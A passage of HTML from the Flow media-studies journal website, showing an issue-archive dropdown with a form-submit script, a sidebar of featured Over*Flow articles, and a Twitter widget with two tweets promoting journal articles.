	<option class="level-1" value="511">&nbsp;&nbsp;&nbsp;15.05</option>
	<option class="level-1" value="512">&nbsp;&nbsp;&nbsp;15.06</option>
	<option class="level-1" value="513">&nbsp;&nbsp;&nbsp;15.07</option>
	<option class="level-1" value="515">&nbsp;&nbsp;&nbsp;15.08 &#8211; Special Issue: SXSW</option>
	<option class="level-1" value="516">&nbsp;&nbsp;&nbsp;15.09</option>
	<option class="level-1" value="517">&nbsp;&nbsp;&nbsp;15.10</option>
	<option class="level-1" value="518">&nbsp;&nbsp;&nbsp;15.11</option>
	<option class="level-1" value="519">&nbsp;&nbsp;&nbsp;15.12</option>
	<option class="level-0" value="520">Volume 16</option>
	<option class="level-1" value="521">&nbsp;&nbsp;&nbsp;16.01</option>
	<option class="level-1" value="522">&nbsp;&nbsp;&nbsp;16.02</option>
	<option class="level-1" value="523">&nbsp;&nbsp;&nbsp;16.03</option>
	<option class="level-1" value="524">&nbsp;&nbsp;&nbsp;16.04</option>
	<option class="level-1" value="525">&nbsp;&nbsp;&nbsp;16.05</option>
	<option class="level-1" value="526">&nbsp;&nbsp;&nbsp;16.06</option>
	<option class="level-1" value="527">&nbsp;&nbsp;&nbsp;16.07</option>
	<option class="level-1" value="528">&nbsp;&nbsp;&nbsp;16.08</option>
	<option class="level-0" value="538">Volume 17</option>
	<option class="level-1" value="539">&nbsp;&nbsp;&nbsp;17.01</option>
	<option class="level-1" value="540">&nbsp;&nbsp;&nbsp;17.02</option>
	<option class="level-1" value="541">&nbsp;&nbsp;&nbsp;17.03</option>
	<option class="level-1" value="544">&nbsp;&nbsp;&nbsp;17.04</option>
	<option class="level-1" value="545">&nbsp;&nbsp;&nbsp;17.05</option>
	<option class="level-1" value="546">&nbsp;&nbsp;&nbsp;17.06</option>
	<option class="level-1" value="547">&nbsp;&nbsp;&nbsp;17.07</option>
	<option class="level-1" value="548">&nbsp;&nbsp;&nbsp;17.08</option>
	<option class="level-1" value="549">&nbsp;&nbsp;&nbsp;17.09</option>
	<option class="level-1" value="550">&nbsp;&nbsp;&nbsp;17.10</option>
	<option class="level-1" value="551">&nbsp;&nbsp;&nbsp;17.11</option>
	<option class="level-1" value="554">&nbsp;&nbsp;&nbsp;17.12 Flow Presents: Cinema Journal Issue 52.3 Afterthoughts</option>
	<option class="level-1" value="557">&nbsp;&nbsp;&nbsp;17.13 &#8211; Special Issue: Flow Favorites</option>
	<option class="level-0" value="555">Volume 18</option>
	<option class="level-1" value="556">&nbsp;&nbsp;&nbsp;18.01</option>
	<option class="level-1" value="559">&nbsp;&nbsp;&nbsp;18.02</option>
	<option class="level-1" value="560">&nbsp;&nbsp;&nbsp;18.03</option>
	<option class="level-1" value="561">&nbsp;&nbsp;&nbsp;18.04</option>
	<option class="level-1" value="562">&nbsp;&nbsp;&nbsp;18.05</option>
	<option class="level-1" value="563">&nbsp;&nbsp;&nbsp;18.06</option>
	<option class="level-1" value="564">&nbsp;&nbsp;&nbsp;18.07</option>
	<option class="level-1" value="565">&nbsp;&nbsp;&nbsp;18.08</option>
	<option class="level-1" value="566">&nbsp;&nbsp;&nbsp;18.09</option>
	<option class="level-0" value="570">Volume 19</option>
	<option class="level-1" value="571">&nbsp;&nbsp;&nbsp;19.01</option>
	<option class="level-1" value="572">&nbsp;&nbsp;&nbsp;19.02</option>
	<option class="level-1" value="573">&nbsp;&nbsp;&nbsp;19.03</option>
	<option class="level-1" value="574">&nbsp;&nbsp;&nbsp;19.04</option>
	<option class="level-1" value="579">&nbsp;&nbsp;&nbsp;19.07</option>
	<option class="level-1" value="580">&nbsp;&nbsp;&nbsp;19.08</option>
	<option class="level-1" value="581">&nbsp;&nbsp;&nbsp;19.09</option>
	<option class="level-1" value="582">&nbsp;&nbsp;&nbsp;19.10</option>
	<option class="level-1" value="583">&nbsp;&nbsp;&nbsp;19.11</option>
	<option class="level-1" value="584">&nbsp;&nbsp;&nbsp;19.12</option>
	<option class="level-1" value="577">&nbsp;&nbsp;&nbsp;19:05</option>
	<option class="level-1" value="578">&nbsp;&nbsp;&nbsp;19:06</option>
	<option class="level-1" value="575">&nbsp;&nbsp;&nbsp;Special Issue: The Future of Television Part I</option>
	<option class="level-1" value="576">&nbsp;&nbsp;&nbsp;Special Issue: The Future of Television Part II</option>
	<option class="level-0" value="585">Volume 20</option>
	<option class="level-1" value="586">&nbsp;&nbsp;&nbsp;20.01</option>
	<option class="level-1" value="587">&nbsp;&nbsp;&nbsp;20.02</option>
	<option class="level-1" value="588">&nbsp;&nbsp;&nbsp;20.03</option>
	<option class="level-0" value="589">Volume 21</option>
	<option class="level-1" value="591">&nbsp;&nbsp;&nbsp;21.01</option>
	<option class="level-1" value="592">&nbsp;&nbsp;&nbsp;21.02</option>
	<option class="level-1" value="593">&nbsp;&nbsp;&nbsp;21.03</option>
	<option class="level-1" value="594">&nbsp;&nbsp;&nbsp;21.04</option>
	<option class="level-1" value="595">&nbsp;&nbsp;&nbsp;21.05</option>
	<option class="level-1" value="596">&nbsp;&nbsp;&nbsp;21.06</option>
	<option class="level-1" value="590">&nbsp;&nbsp;&nbsp;Special Issue: Flow Conference 2014</option>
	<option class="level-1" value="661">&nbsp;&nbsp;&nbsp;Special Issue: Radio Preservation Task Force</option>
	<option class="level-0" value="711">Volume 22</option>
	<option class="level-1" value="713">&nbsp;&nbsp;&nbsp;22.01</option>
	<option class="level-1" value="714">&nbsp;&nbsp;&nbsp;22.02</option>
	<option class="level-1" value="715">&nbsp;&nbsp;&nbsp;22.03</option>
	<option class="level-1" value="716">&nbsp;&nbsp;&nbsp;22.04</option>
	<option class="level-1" value="717">&nbsp;&nbsp;&nbsp;22.05</option>
	<option class="level-1" value="718">&nbsp;&nbsp;&nbsp;22.06</option>
	<option class="level-1" value="939">&nbsp;&nbsp;&nbsp;22.07</option>
	<option class="level-1" value="959">&nbsp;&nbsp;&nbsp;22.08</option>
	<option class="level-1" value="748">&nbsp;&nbsp;&nbsp;Special Issue: Public and Digital Pedagogies</option>
	<option class="level-0" value="996">Volume 23</option>
	<option class="level-1" value="1001">&nbsp;&nbsp;&nbsp;23.01</option>
	<option class="level-1" value="1002">&nbsp;&nbsp;&nbsp;23.02</option>
	<option class="level-1" value="1003">&nbsp;&nbsp;&nbsp;23.03</option>
	<option class="level-1" value="1004">&nbsp;&nbsp;&nbsp;23.04</option>
	<option class="level-1" value="1005">&nbsp;&nbsp;&nbsp;23.05</option>
	<option class="level-1" value="1006">&nbsp;&nbsp;&nbsp;23.06</option>
	<option class="level-1" value="1007">&nbsp;&nbsp;&nbsp;23.07</option>
	<option class="level-1" value="998">&nbsp;&nbsp;&nbsp;Flow 2016: Ten Years of Un-Conferencing</option>
	<option class="level-1" value="1009">&nbsp;&nbsp;&nbsp;Special Issue: Loop Media</option>
	<option class="level-1" value="1116">&nbsp;&nbsp;&nbsp;Special Issue: Media Activism Politics in/for the Age of Trump</option>
	<option class="level-1" value="1190">&nbsp;&nbsp;&nbsp;Special Issue: Women &amp; TV Comedy: A Tribute to Mary Tyler Moore</option>
	<option class="level-0" value="1283">Volume 24</option>
	<option class="level-1" value="1284">&nbsp;&nbsp;&nbsp;24.01</option>
	<option class="level-1" value="1306">&nbsp;&nbsp;&nbsp;24.02</option>
	<option class="level-1" value="1334">&nbsp;&nbsp;&nbsp;24.03</option>
	<option class="level-1" value="1336">&nbsp;&nbsp;&nbsp;24.04</option>
	<option class="level-1" value="1359">&nbsp;&nbsp;&nbsp;24.05</option>
	<option class="level-1" value="1375">&nbsp;&nbsp;&nbsp;24.06</option>
	<option class="level-1" value="1390">&nbsp;&nbsp;&nbsp;24.07</option>
	<option class="level-1" value="1406">&nbsp;&nbsp;&nbsp;24.08</option>
	<option class="level-1" value="1424">&nbsp;&nbsp;&nbsp;24.09</option>
	<option class="level-1" value="1446">&nbsp;&nbsp;&nbsp;24.10</option>
	<option class="level-0" value="1467">Volume 25</option>
	<option class="level-1" value="1493">&nbsp;&nbsp;&nbsp;25.01</option>
	<option class="level-1" value="1498">&nbsp;&nbsp;&nbsp;25.02</option>
	<option class="level-1" value="1512">&nbsp;&nbsp;&nbsp;25.03</option>
	<option class="level-1" value="1520">&nbsp;&nbsp;&nbsp;25.04</option>
	<option class="level-1" value="1529">&nbsp;&nbsp;&nbsp;25.05</option>
	<option class="level-1" value="1532">&nbsp;&nbsp;&nbsp;25.06</option>
	<option class="level-1" value="1543">&nbsp;&nbsp;&nbsp;25.07</option>
	<option class="level-1" value="1555">&nbsp;&nbsp;&nbsp;25.08</option>
	<option class="level-1" value="1468">&nbsp;&nbsp;&nbsp;Special Issue: FLOW 2018</option>
	<option class="level-0" value="1567">Volume 26</option>
	<option class="level-1" value="1568">&nbsp;&nbsp;&nbsp;26.01 &#8211; Special Issue: New Faces, New Voices, New Bodies</option>
	<option class="level-1" value="1582">&nbsp;&nbsp;&nbsp;26.02</option>
	<option class="level-1" value="1610">&nbsp;&nbsp;&nbsp;26.03</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;26.04</option>
	<option class="level-1" value="1645">&nbsp;&nbsp;&nbsp;26.05 &#8211; Special Issue: Streaming Wars</option>
	<option class="level-1" value="1655">&nbsp;&nbsp;&nbsp;26.06</option>
	<option class="level-1" value="1688">&nbsp;&nbsp;&nbsp;26.07</option>
	<option class="level-1" value="1696">&nbsp;&nbsp;&nbsp;26.08</option>
	<option class="level-1" value="1709">&nbsp;&nbsp;&nbsp;26.09</option>
	<option class="level-1" value="1726">&nbsp;&nbsp;&nbsp;26.10</option>
	<option class="level-1" value="1672">&nbsp;&nbsp;&nbsp;COVID-19 Conversations</option>
	<option class="level-0" value="1746">Volume 27</option>
	<option class="level-1" value="1747">&nbsp;&nbsp;&nbsp;27.01 &#8212; Special Issue: TikTok as a Cultural Forum</option>
	<option class="level-1" value="1765">&nbsp;&nbsp;&nbsp;27.02</option>
	<option class="level-1" value="1776">&nbsp;&nbsp;&nbsp;27.03</option>
	<option class="level-1" value="1821">&nbsp;&nbsp;&nbsp;27.04</option>
	<option class="level-1" value="1833">&nbsp;&nbsp;&nbsp;27.05</option>
	<option class="level-1" value="1849">&nbsp;&nbsp;&nbsp;27.06</option>
	<option class="level-1" value="1868">&nbsp;&nbsp;&nbsp;27.07</option>
	<option class="level-1" value="1883">&nbsp;&nbsp;&nbsp;27.08</option>
	<option class="level-1" value="1905">&nbsp;&nbsp;&nbsp;27.09</option>
	<option class="level-1" value="1912">&nbsp;&nbsp;&nbsp;27.10</option>
	<option class="level-0" value="1929">Volume 28</option>
	<option class="level-1" value="1930">&nbsp;&nbsp;&nbsp;28.01</option>
	<option class="level-1" value="1931">&nbsp;&nbsp;&nbsp;28.02</option>
	<option class="level-1" value="1932">&nbsp;&nbsp;&nbsp;28.03</option>
	<option class="level-1" value="1985">&nbsp;&nbsp;&nbsp;28.04 &#8211; Special Issue: Media Failures</option>
	<option class="level-1" value="1986">&nbsp;&nbsp;&nbsp;28.05</option>
	<option class="level-1" value="1987">&nbsp;&nbsp;&nbsp;28.06</option>
	<option class="level-1" value="1988">&nbsp;&nbsp;&nbsp;28.07</option>
	<option class="level-1" value="2064">&nbsp;&nbsp;&nbsp;28.08</option>
	<option class="level-0" value="2021">Volume 29</option>
	<option class="level-1" value="2020">&nbsp;&nbsp;&nbsp;29.01</option>
	<option class="level-1" value="2081">&nbsp;&nbsp;&nbsp;29.02</option>
	<option class="level-1" value="2089">&nbsp;&nbsp;&nbsp;29.03</option>
	<option class="level-1" value="2113">&nbsp;&nbsp;&nbsp;29.04 &#8211; Special Issue: BeReal</option>
	<option class="level-1" value="2120">&nbsp;&nbsp;&nbsp;29.05</option>
	<option class="level-1" value="2139">&nbsp;&nbsp;&nbsp;29.06</option>
	<option class="level-1" value="2140">&nbsp;&nbsp;&nbsp;29.07</option>
	<option class="level-1" value="2159">&nbsp;&nbsp;&nbsp;29.08</option>
	<option class="level-0" value="2174">Volume 30</option>
	<option class="level-1" value="2175">&nbsp;&nbsp;&nbsp;30.01</option>
	<option class="level-1" value="2176">&nbsp;&nbsp;&nbsp;30.02</option>
	<option class="level-1" value="2177">&nbsp;&nbsp;&nbsp;30.03</option>
	<option class="level-1" value="2178">&nbsp;&nbsp;&nbsp;30.04</option>
	<option class="level-1" value="2179">&nbsp;&nbsp;&nbsp;30.05</option>
	<option class="level-1" value="2180">&nbsp;&nbsp;&nbsp;30.06</option>
	<option class="level-1" value="2181">&nbsp;&nbsp;&nbsp;30.07 &#8211; Special Issue: Texas Media Production</option>
	<option class="level-1" value="2268">&nbsp;&nbsp;&nbsp;30.08</option>
	<option class="level-0" value="2272">Volume 31</option>
	<option class="level-1" value="2273">&nbsp;&nbsp;&nbsp;31.01</option>
	<option class="level-1" value="2274">&nbsp;&nbsp;&nbsp;31.02</option>
	<option class="level-1" value="2275">&nbsp;&nbsp;&nbsp;31.03</option>
	<option class="level-1" value="2276">&nbsp;&nbsp;&nbsp;31.04</option>
	<option class="level-1" value="2277">&nbsp;&nbsp;&nbsp;31.05</option>
	<option class="level-1" value="2278">&nbsp;&nbsp;&nbsp;31.06</option>
	<option class="level-1" value="2324">&nbsp;&nbsp;&nbsp;31.07</option>
	<option class="level-0" value="2326">Volume 32</option>
	<option class="level-1" value="2327">&nbsp;&nbsp;&nbsp;32.01</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside><aside id="text-116490324" class="widget widget_text clearfix"><h3 class="widgettitle"><span>Over*Flow: Responses to Breaking TV &#038; Media News</span></h3>			<div class="textwidget"><p><center><a href="https://www.flowjournal.org/2025/01/ai-at-the-olympics/"><img src="https://www.flowjournal.org/wp-content/uploads/2025/01/Hartzell-Overflow.png" alt="image description"></center><strong>Over*Flow: “Effort is Overrated: The Dissonance of AI Integrations with the 2024 Olympics”</em></strong><br /><em>Kathryn Hartzell / University of Texas at Austin</em></a></p>
<p><center><a href="https://www.flowjournal.org/2024/02/overflow-martha-stewart-influencer/"><img src="http://www.flowjournal.org/wp-content/uploads/2024/02/updated-stewart.png" alt="Martha Stewart holding a credit card"></center><strong>Over*Flow: “Martha Stewart’s Star Persona and the 21st-Century Influencer”</em></strong><br /><em>Emma Ginsberg / Georgetown University</em></a></p>
</div>
		</aside><aside id="custom-twitter-feeds-widget-3" class="widget widget_custom-twitter-feeds-widget clearfix"><h3 class="widgettitle"><span>@FlowTV Conversations&#8230;</span></h3>
<!-- Custom Twitter Feeds by Smash Balloon -->
<div id="ctf" class=" ctf ctf-type-usertimeline ctf-feed-2  ctf-styles ctf-list ctf-regular-style"   data-ctfshortcode="{&quot;feed&quot;:&quot;2&quot;}"   data-ctfdisablelinks="false" data-ctflinktextcolor="#" data-header-size="small" data-feedid="2" data-postid="4420"  data-feed="2" data-ctfintents="1"  data-ctfneeded="-112">
    
<div class="ctf-header  ctf-no-bio" >
    <a href="https://twitter.com/FlowTV/" target="_blank" rel="noopener noreferrer" title="@FlowTV" class="ctf-header-link">
        <div class="ctf-header-text">
            <p class="ctf-header-user">
                <span class="ctf-header-name">FLOW</span>
                <span class="ctf-verified"></span>
                <span class="ctf-header-follow">
                    <svg class="svg-inline--fa fa-twitter fa-w-16" aria-hidden="true" aria-label="twitter logo" data-fa-processed="" data-prefix="fab" data-icon="twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg> Follow                </span>
            </p>

			                <p class="ctf-header-bio"  >
					A critical forum on media and culture brought to you by the graduate students of @UTRTF.                </p>
			        </div>

        <div class="ctf-header-img">
            <div class="ctf-header-img-hover">
                <svg class="svg-inline--fa fa-twitter fa-w-16" aria-hidden="true" aria-label="twitter logo" data-fa-processed="" data-prefix="fab" data-icon="twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>            </div>
			                <img src="https://pbs.twimg.com/profile_images/691647036953735168/SwNVal6N_normal.png" alt="FlowTV" width="48" height="48">
			        </div>
    </a>
</div>
    <div class="ctf-tweets">
   		
<div  class="ctf-item ctf-author-flowtv ctf-new"  id="1987948366630695071" >

	
	<div class="ctf-author-box">
		<div class="ctf-author-box-link">
	        									<a href="https://twitter.com/flowtv" class="ctf-author-avatar" target="_blank" rel="noopener noreferrer" >
													<img src="https://pbs.twimg.com/profile_images/691647036953735168/SwNVal6N_normal.png" alt="flowtv" width="48" height="48">
											</a>
				
									<a href="https://twitter.com/flowtv" target="_blank" rel="noopener noreferrer" class="ctf-author-name" >FLOW</a>
										<a href="https://twitter.com/flowtv" class="ctf-author-screenname" target="_blank" rel="noopener noreferrer" >@flowtv</a>
					<span class="ctf-screename-sep">&middot;</span>
					        
							<div class="ctf-tweet-meta" >
					<a href="https://twitter.com/flowtv/status/1987948366630695071" class="ctf-tweet-date" target="_blank" rel="noopener noreferrer" >10 Nov</a>
				</div>
					</div>
	    			<div class="ctf-corner-logo" >
				<svg class="svg-inline--fa fa-twitter fa-w-16" aria-hidden="true" aria-label="twitter logo" data-fa-processed="" data-prefix="fab" data-icon="twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>			</div>
		
	</div>
	<div class="ctf-tweet-content">
		                <p class="ctf-tweet-text">
                    Examining South Korea’s rapid economic ascent, Gil-Soo Han reveals how “nouveau-riche nationalism” collides with migrant realities. Centering on the Naju forklift abuse case, he exposes how economic pride and social hierarchy intersect<br />
<br />
Read it here: http://tinyurl.com/5ywctjz5                     </p><a href="https://twitter.com/FlowTV/status/1987948366630695071" target="_blank" rel="noopener noreferrer" class="ctf-tweet-text-media-wrap"><svg aria-hidden="true" aria-label="images in tweet" focusable="false" data-prefix="far" data-icon="image" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-image fa-w-16 fa-9x ctf-tweet-text-media"><path fill="currentColor" d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm-6 336H54a6 6 0 0 1-6-6V118a6 6 0 0 1 6-6h404a6 6 0 0 1 6 6v276a6 6 0 0 1-6 6zM128 152c-22.091 0-40 17.909-40 40s17.909 40 40 40 40-17.909 40-40-17.909-40-40-40zM96 352h320v-80l-87.515-87.515c-4.686-4.686-12.284-4.686-16.971 0L192 304l-39.515-39.515c-4.686-4.686-12.284-4.686-16.971 0L96 304v48z" class=""></path></svg></a>                </p>
                        	</div>

		
	<div class="ctf-tweet-actions" >
		
		<a href="https://twitter.com/intent/tweet?in_reply_to=1987948366630695071&#038;related=flowtv" class="ctf-reply" target="_blank" rel="noopener noreferrer">
			<svg class="svg-inline--fa fa-w-16" viewBox="0 0 24 24" aria-label="reply" role="img" xmlns="http://www.w3.org/2000/svg"><g><path fill="currentColor" d="M14.046 2.242l-4.148-.01h-.002c-4.374 0-7.8 3.427-7.8 7.802 0 4.098 3.186 7.206 7.465 7.37v3.828c0 .108.044.286.12.403.142.225.384.347.632.347.138 0 .277-.038.402-.118.264-.168 6.473-4.14 8.088-5.506 1.902-1.61 3.04-3.97 3.043-6.312v-.017c-.006-4.367-3.43-7.787-7.8-7.788zm3.787 12.972c-1.134.96-4.862 3.405-6.772 4.643V16.67c0-.414-.335-.75-.75-.75h-.396c-3.66 0-6.318-2.476-6.318-5.886 0-3.534 2.768-6.302 6.3-6.302l4.147.01h.002c3.532 0 6.3 2.766 6.302 6.296-.003 1.91-.942 3.844-2.514 5.176z"></path></g></svg>			<span class="ctf-screenreader">Reply on Twitter 1987948366630695071</span>
		</a>

		<a href="https://twitter.com/intent/retweet?tweet_id=1987948366630695071&#038;related=flowtv" class="ctf-retweet" target="_blank" rel="noopener noreferrer"><svg class="svg-inline--fa fa-w-16" viewBox="0 0 24 24" aria-hidden="true" aria-label="retweet" role="img"><path fill="currentColor" d="M23.77 15.67c-.292-.293-.767-.293-1.06 0l-2.22 2.22V7.65c0-2.068-1.683-3.75-3.75-3.75h-5.85c-.414 0-.75.336-.75.75s.336.75.75.75h5.85c1.24 0 2.25 1.01 2.25 2.25v10.24l-2.22-2.22c-.293-.293-.768-.293-1.06 0s-.294.768 0 1.06l3.5 3.5c.145.147.337.22.53.22s.383-.072.53-.22l3.5-3.5c.294-.292.294-.767 0-1.06zm-10.66 3.28H7.26c-1.24 0-2.25-1.01-2.25-2.25V6.46l2.22 2.22c.148.147.34.22.532.22s.384-.073.53-.22c.293-.293.293-.768 0-1.06l-3.5-3.5c-.293-.294-.768-.294-1.06 0l-3.5 3.5c-.294.292-.294.767 0 1.06s.767.293 1.06 0l2.22-2.22V16.7c0 2.068 1.683 3.75 3.75 3.75h5.85c.414 0 .75-.336.75-.75s-.337-.75-.75-.75z"></path></svg>			<span class="ctf-screenreader">Retweet on Twitter 1987948366630695071</span>
			<span class="ctf-action-count ctf-retweet-count"></span>
		</a>

		<a href="https://twitter.com/intent/like?tweet_id=1987948366630695071&#038;related=flowtv" class="ctf-like" target="_blank" rel="nofollow noopener noreferrer">
			<svg class="svg-inline--fa fa-w-16" viewBox="0 0 24 24" aria-hidden="true" aria-label="like" role="img" xmlns="http://www.w3.org/2000/svg"><g><path fill="currentColor" d="M12 21.638h-.014C9.403 21.59 1.95 14.856 1.95 8.478c0-3.064 2.525-5.754 5.403-5.754 2.29 0 3.83 1.58 4.646 2.73.814-1.148 2.354-2.73 4.645-2.73 2.88 0 5.404 2.69 5.404 5.755 0 6.376-7.454 13.11-10.037 13.157H12zM7.354 4.225c-2.08 0-3.903 1.988-3.903 4.255 0 5.74 7.034 11.596 8.55 11.658 1.518-.062 8.55-5.917 8.55-11.658 0-2.267-1.823-4.255-3.903-4.255-2.528 0-3.94 2.936-3.952 2.965-.23.562-1.156.562-1.387 0-.014-.03-1.425-2.965-3.954-2.965z"></path></g></svg>			<span class="ctf-screenreader">Like on Twitter 1987948366630695071</span>
			<span class="ctf-action-count ctf-favorite-count"></span>
		</a>
		
					<a href="https://twitter.com/flowtv/status/1987948366630695071" class="ctf-twitterlink" target="_blank" rel="nofollow noopener noreferrer" >
				<span >Twitter</span>
				<span class="ctf-screenreader">1987948366630695071</span>
			</a>
			</div>
</div>
<div  class="ctf-item ctf-author-flowtv ctf-new"  id="1986568385329520868" >

	
	<div class="ctf-author-box">
		<div class="ctf-author-box-link">
	        									<a href="https://twitter.com/flowtv" class="ctf-author-avatar" target="_blank" rel="noopener noreferrer" >
													<img src="https://pbs.twimg.com/profile_images/691647036953735168/SwNVal6N_normal.png" alt="flowtv" width="48" height="48">
											</a>
				
									<a href="https://twitter.com/flowtv" target="_blank" rel="noopener noreferrer" class="ctf-author-name" >FLOW</a>
										<a href="https://twitter.com/flowtv" class="ctf-author-screenname" target="_blank" rel="noopener noreferrer" >@flowtv</a>
					<span class="ctf-screename-sep">&middot;</span>
					        
							<div class="ctf-tweet-meta" >
					<a href="https://twitter.com/flowtv/status/1986568385329520868" class="ctf-tweet-date" target="_blank" rel="noopener noreferrer" >6 Nov</a>
				</div>
					</div>
	    			<div class="ctf-corner-logo" >
				<svg class="svg-inline--fa fa-twitter fa-w-16" aria-hidden="true" aria-label="twitter logo" data-fa-processed="" data-prefix="fab" data-icon="twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>			</div>
		
	</div>
	<div class="ctf-tweet-content">
		                <p class="ctf-tweet-text">
                    Golden M. Owens reinterprets Rosey the Robot as a futuristic Mammy figure, linking domestic servitude, robot etymologies, and animation  history to show how racialized labor logics persist beneath the surface  of family entertainment.<br />
<br />
Read it here: http://tinyurl.com/56v38frs                     </p><a href="https://twitter.com/FlowTV/status/1986568385329520868" target="_blank" rel="noopener noreferrer" class="ctf-tweet-text-media-wrap"><svg aria-hidden="true" aria-label="images in tweet" focusable="false" data-prefix="far" data-icon="image" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-image fa-w-16 fa-9x ctf-tweet-text-media"><path fill="currentColor" d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm-6 336H54a6 6 0 0 1-6-6V118a6 6 0 0 1 6-6h404a6 6 0 0 1 6 6v276a6 6 0 0 1-6 6zM128 152c-22.091 0-40 17.909-40 40s17.909 40 40 40 40-17.909 40-40-17.909-40-40-40zM96 352h320v-80l-87.515-87.515c-4.686-4.686-12.284-4.686-16.971 0L192 304l-39.515-39.515c-4.686-4.686-12.284-4.686-16.971 0L96 304v48z" class=""></path></svg></a>                </p>
                        	</div>

		
	<div class="ctf-tweet-actions" >
		
		<a href="https://twitter.com/intent/tweet?in_reply_to=1986568385329520868&#038;related=flowtv" class="ctf-reply" target="_blank" rel="noopener noreferrer">
			<svg class="svg-inline--fa fa-w-16" viewBox="0 0 24 24" aria-label="reply" role="img" xmlns="http://www.w3.org/2000/svg"><g><path fill="currentColor" d="M14.046 2.242l-4.148-.01h-.002c-4.374 0-7.8 3.427-7.8 7.802 0 4.098 3.186 7.206 7.465 7.37v3.828c0 .108.044.286.12.403.142.225.384.347.632.347.138 0 .277-.038.402-.118.264-.168 6.473-4.14 8.088-5.506 1.902-1.61 3.04-3.97 3.043-6.312v-.017c-.006-4.367-3.43-7.787-7.8-7.788zm3.787 12.972c-1.134.96-4.862 3.405-6.772 4.643V16.67c0-.414-.335-.75-.75-.75h-.396c-3.66 0-6.318-2.476-6.318-5.886 0-3.534 2.768-6.302 6.3-6.302l4.147.01h.002c3.532 0 6.3 2.766 6.302 6.296-.003 1.91-.942 3.844-2.514 5.176z"></path></g></svg>			<span class="ctf-screenreader">Reply on Twitter 1986568385329520868</span>
		</a>

